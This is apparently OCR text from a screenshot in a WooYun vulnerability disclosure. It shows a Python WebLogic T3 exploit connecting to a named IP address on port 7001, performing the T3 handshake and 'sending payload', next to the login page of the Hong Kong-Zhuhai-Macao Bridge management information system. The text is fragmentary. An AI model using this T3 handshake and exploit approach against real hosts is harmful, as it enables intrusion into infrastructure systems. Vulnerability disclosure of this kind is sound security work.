 港珠澳大桥主体工程综合管理···
218.13.226.209:7001
百度 <Ctrl+
最常访问
python
connecting to 218.13.226.209 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
data is HELO
sending payload...
C:\Python27\weblogic\shell>_
港珠澳大桥
HONG KONG-ZHUHAI-MACAO BRIDGE
港珠澳大桥主体工程综合管理信息系统
Hong Kong-Zhuhai-Macao Bridge integrated management information system
系统登录
用户名：
密码：
管理员 密钥登陆
提交 重置
记住用户名 密钥驱程下载
版权所有©港珠澳大桥管理局
© Copyright 2009-2010 Hongkong-Zhuhai-Macao bridge.All rights reserved
如果您使用的浏览器版本为IE6，请升级到IE8。
www.wooyun.org